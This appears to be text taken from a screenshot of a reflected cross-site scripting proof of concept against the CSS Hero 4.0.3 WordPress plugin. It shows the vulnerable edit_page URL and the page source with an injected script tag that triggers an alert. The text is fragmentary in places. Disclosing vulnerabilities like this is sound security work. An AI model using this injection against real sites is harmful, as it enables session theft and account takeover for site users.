 CSS Hero — 4.03
https:// /?csshero_action=edit_page&rand=1015&foo"></
Reflected_XSS_in_CSS_Hero_4_0_3
OK
194
195
196 <span>1350px</span>
197 <span>1400px</span>
198 </div>
199 </div>
200 </div>
201 <div id="csshero-frame-wrap">
202 <div id="csshero-editable-loader"><span></span></div>
203 <div id="csshero-inner-frame-wrap">
204 <div class="quick-mq-adder hero-add-mq" data-tip="Add Media-Query breakpoint" data-tip-orient="n">+</div>
205 <div id="csshero-focus-view"></div>
206 <div id="hero-resizer-mask"></div>
207 <iframe src="/?rand=1015&foo"></iframe><script>alert('Reflected_XSS_in_CSS_Hero_4_0_3')</script><iframe>src=%22bar%3D1"
208 </div>